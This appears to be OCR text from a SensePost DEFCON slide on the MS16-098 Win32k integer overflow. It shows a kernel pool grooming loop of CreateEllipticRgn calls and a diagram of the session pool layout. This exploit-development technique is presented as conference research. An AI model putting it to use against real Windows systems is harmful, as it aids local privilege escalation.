 DEFCON
MS16-098: Win32k!bFill Integer Overflow
Kernel Pool Feng shui
SENSEPOST
//allocate Gh04 5000 region objects of size 0xbc0 which will
reuse the free-ed bitmaps memory.
for (int k = 0; k < 5000; k++) {
CreateEllipticRgn(0x79, 0x79, 1, 1); //size = 0xbc0
}
Session Pool Pages
Allocate Region Gh04 objects of size 0xBC0
Usac * 2
Region Object Gh04 size 0xBC0 Free 0x3C0 0x40 0x40
Region Object Gh04 size 0xBC0 Free 0x3C0 0x40 0x40
Region Object Gh04 size 0xBC0 Free 0x3C0 0x40 0x40
Region Object Gh04 size 0xBC0 Free 0x3C0 0x40 0x40
Region Object Gh04 size 0xBC0 Free 0x3C0 0x40 0x40
Region Object Gh04 size 0xBC0 Free 0x3C0 0x40 0x40
0x1000 page size